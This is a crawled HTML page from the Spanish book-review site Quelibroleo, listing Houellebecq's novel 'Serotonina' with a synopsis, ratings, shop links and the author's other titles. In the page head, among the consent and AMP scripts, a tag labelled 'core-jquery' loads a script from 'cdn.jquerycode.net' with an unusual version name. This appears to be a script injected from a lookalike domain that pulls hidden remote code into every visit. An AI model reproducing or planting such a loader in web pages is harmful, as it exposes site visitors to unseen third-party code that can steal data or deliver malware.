

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/serotonina
body_size: 18925
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="zNizffDZkQPIG2hiKEXhConmas5uhurCCaGYx5nA">

        <meta name="title" content="SEROTONINA - HOUELLEBECQ MICHEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1547453872.jpg"/>
    <meta property="og:image:alt" content="SEROTONINA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/serotonina"/>
    <meta property="og:title" content="SEROTONINA - HOUELLEBECQ MICHEL"/>
    <meta property="og:description" content="Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SEROTONINA",
    "author": {
        "@type": "Person",
        "name": "HOUELLEBECQ, MICHEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.41",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "61"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1547453872.jpg",
    "description": "Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SEROTONINA - HOUELLEBECQ MICHEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SEROTONINA - HOUELLEBECQ MICHEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SEROTONINA - HOUELLEBECQ MICHEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/serotonina">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SEROTONINA - HOUELLEBECQ MICHEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/serotonina" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "zNizffDZkQPIG2hiKEXhConmas5uhurCCaGYx5nA";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/serotonina', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="zNizffDZkQPIG2hiKEXhConmas5uhurCCaGYx5nA">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="zNizffDZkQPIG2hiKEXhConmas5uhurCCaGYx5nA">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1547453872.jpg" alt="SEROTONINA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="222202">
                            <div style="float:left">
                                <h3>SEROTONINA <small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1547453872.jpg" alt="Portada de SEROTONINA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.41">
                                            6,41
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="61">
                                                61 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                10 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/anagrama">ANAGRAMA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788433980229</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SEROTONINA https%3A%2F%2Fquelibroleo.com%2Fserotonina via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/serotonina', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/serotonina"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433980229&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788433980229" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SEROTONINA">
                            <input type="hidden" name="id_libro" value="222202" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="HOUELLEBECQ, MICHEL" id="autor">
                            <input type="hidden" name="_token" value="zNizffDZkQPIG2hiKEXhConmas5uhurCCaGYx5nA">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Florent-Claude Labrouste tiene cuarenta y seis años, detesta su nombre y se medica con Captorix, un antidepresivo que libera serotonina y que tiene tres efectos adversos: náuseas, desaparición de la libido e impotencia. Su periplo arranca en Almería –con un encuentro en una gasolinera con dos chicas que hubiera acabado de otra manera si protagonizasen una película romántica, o una pornográfica–, sigue por las calles de París y después por Normandía, donde los agricultores están en pie de guerra. Francia se hunde, la Unión Europea se hunde, la vida sin rumbo de Florent-Claude se hunde. El amor es una entelequia. El sexo es una catástrofe. La cultura –ni siquiera Proust o Thomas Mann– no es una tabla de salvación. Florent-Claude descubre unos escabrosos vídeos pornográficos en los que aparece su novia japonesa, deja el trabajo y se va a vivir a un hotel. Deambula por la ciudad, visita bares, restaurantes y supermercados. Filosofa y despotrica. También repasa sus relaciones amorosas, marcadas siempre por el desastre, en ocasiones cómico y en otras patético (con una danesa que trabajaba en Londres en un bufete de abogados, con una aspirante a actriz que no llegó a triunfar y acabó leyendo textos de Blanchot por la radio...). Se reencuentra con un viejo amigo aristócrata, cuya vida parecía perfecta pero ya no lo es porque su mujer le ha abandonado por un pianista inglés y se ha llevado a sus dos hijas. Y ese amigo le enseña a manejar un fusil...</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="18" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/houellebecq-michel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/h-p-lovecraft">
																	<img src="https://quelibroleo.com/images/libros/libro_1286959611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="29559"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/h-p-lovecraft"><span>H. P. LOVECRAFT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/configuracion-de-la-ultima-orilla">
																	<img src="https://quelibroleo.com/images/libros/libro-1465912651.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="133549"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/configuracion-de-la-ultima-orilla"><span>CONFIGURACIÓN DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-presencia-de-schopenhauer-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1544693694.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="180353"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/en-presencia-de-schopenhauer-1"><span>EN PRESENCIA DE SCHO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/plataforma">
																	<img src="https://quelibroleo.com/images/libros/libro-1760687995.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="7029"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/plataforma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/plataforma"><span>PLATAFORMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-particulas-elementales">
																	<img src="https://quelibroleo.com/images/libros/libro-1585241180.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 183 votos"
							     							     
							     data-id="7066"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-particulas-elementales#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-particulas-elementales"><span>LAS PARTÍCULAS ELEME...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/houellebecq-michel">HOUELLEBECQ, MICHEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mapa-y-el-territorio">
																	<img src="https://quelibroleo.com/images/libros/libro-1605687610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 92 votos"
							     							     
							     data-id="35666"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mapa-y-el-territorio#comentarios">
